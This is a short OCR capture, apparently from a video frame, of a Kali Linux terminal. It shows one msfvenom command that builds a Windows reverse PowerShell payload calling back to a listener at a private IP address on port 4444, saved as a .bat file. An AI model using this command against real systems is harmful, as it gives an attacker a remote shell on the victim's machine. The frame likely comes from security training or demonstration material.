 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.118 lport=4444 > hackerloi.bat